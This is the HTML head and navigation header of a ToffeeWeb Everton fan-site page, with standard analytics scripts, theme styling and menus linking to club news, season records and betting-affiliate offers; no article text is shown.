		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }
.banner-compliance>div .banner-compliance__details summary:before {
	top: 7px !important;
}
.page-template {
	margin-top: 0px;
	margin-bottom: 0px;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/us" class="menu__link">US Casino Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/best-social-casino/" class="menu__link">Best Social Casinos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/stake-us-promo-code/" class="menu__link">Stake Us Promo Code</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="https://www.toffeeweb.com/us/crown-coins-casino-bonus/" class="menu__link">Crown Coins Casino Bonus</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
